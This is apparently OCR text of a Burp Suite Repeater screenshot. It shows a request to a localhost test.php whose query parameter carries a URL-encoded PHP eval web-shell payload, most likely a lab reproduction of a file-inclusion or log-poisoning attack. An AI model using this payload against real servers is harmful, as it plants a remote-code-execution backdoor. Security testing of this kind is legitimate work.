 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /include/test.php?a=%3C?php%20@eval($_POST[%27s%27]);%20?%3E HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: Phpstorm-2b92bc06=5cac1d2b-f168-46d0-a37a-6f2753251e62
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready